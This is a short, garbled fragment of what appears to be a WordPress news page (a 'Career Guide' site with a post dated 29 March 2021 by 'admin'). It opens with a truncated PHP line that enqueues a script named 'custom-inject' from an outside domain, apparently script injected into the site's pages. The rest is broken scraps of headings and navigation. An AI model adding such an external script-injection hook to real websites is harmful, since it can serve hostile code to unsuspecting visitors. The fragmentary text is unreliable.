
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
CAREER GU
T
UPLOAD FILE
CATEGORY ARCHIVES:
NEWS
NEWS
g in rural area: A new trend?
TED ON
29 MARCH, 2021
BY
ADMIN